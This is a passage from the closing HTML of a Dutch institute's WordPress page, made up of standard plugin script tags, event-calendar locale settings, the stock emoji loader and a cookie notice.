//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"802","site_url":"https://www.50pluswetenschappelijkinstituut.nl"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script id="pdfp-pdfposter-view-script-js-extra">
var pdfp = {"dir":"https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/","ajaxUrl":"https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php","adobeClientKey":"","isPipe":""};
//# sourceURL=pdfp-pdfposter-view-script-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.js?ver=a7e811358c8dc08d4fba" id="pdfp-pdfposter-view-script-js" defer data-wp-strategy="defer"></script>
<script id="pdfp-public-js-extra">
var pdfp = {"dir":"https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/","ajaxUrl":"https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php","adobeClientKey":"","isPipe":""};
//# sourceURL=pdfp-public-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.js?ver=1769823186" id="pdfp-public-js"></script>
<script src='https://acrobatservices.adobe.com/view-sdk/viewer.js'></script><script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.js?ver=1.4.0" id="eo-leaflet.js-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/maps/openstreetmap-adapter.js?ver=3.12.5" id="eo-openstreetmap-adapter-js"></script>
<script id="eo_front-js-extra">
var EOAjaxFront = {"adminajax":"https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php","locale":{"locale":"nl","isrtl":false,"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthAbbrev":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayAbbrev":["zo","ma","di","wo","do","vr","za"],"dayInitial":["Z","M","D","W","D","V","Z"],"ShowMore":"Toon meer","ShowLess":"Toon minder","today":"vandaag","day":"dag","week":"week","month":"maand","gotodate":"ga naar datum","cat":"Alle categorie&#235;n","venue":"Alle locaties","tag":false,"view_all_organisers":"View all organisers","nextText":"\u003E","prevText":"\u003C"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":0,"link-to-single":0,"event-venue":0,"event-category":"Evenementen-2019"}};
//# sourceURL=eo_front-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(101,7,87,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">50PLUS Wetenschappelijk Instituut maakt gebruik van cookies en vergelijkbare technieken. Wij gebruiken functionele en analytische cookies en verzamelen daarmee informatie over het gebruik van de website. Door gebruik te blijven maken van deze website ga je hiermee akkoord. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
